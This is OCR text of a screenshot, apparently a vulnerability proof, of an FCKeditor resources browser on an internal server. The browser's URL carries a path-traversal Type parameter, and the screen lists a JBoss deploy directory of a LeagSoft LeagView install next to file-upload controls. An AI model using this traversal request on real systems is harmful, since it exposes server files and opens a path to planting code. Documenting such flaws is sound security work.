 FCKeditor - Resources Browser - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://10.85.4.11/manager/fckeditor/editor/filemanager/browser/default/browser.html?Type=/../../../../../../&Connecto 转到 链接 »
Resource Type
\/LeagSoft/LeagView/JBOSS402/server/default/deploy/
..
conf
data
deploy
lib
log
tmp
work
download.war
http-invoker.sar
jboss-aop.deployer
jbossweb-tomcat55.sar
manual.war
redirect.war
repairguide.war
bsh-deployer.xml 0 KB
cache-invalidation-service.xml 2 KB
client-deployer-service.xml 1 KB
ejb-deployer.xml 3 KB
Itoejb.jar 1222 KB
ItoejbSec.jar 649 KB
ItoejbUm.jar 385 KB
itoweb.war 53825 KB
jboss-ha-local-jdbc.rar 5 KB
jboss-ha-xa-jdbc.rar 7 KB
jboss-local-jdbc.rar 6 KB
Create New Folder
Upload a new file in this folder
浏览... Upload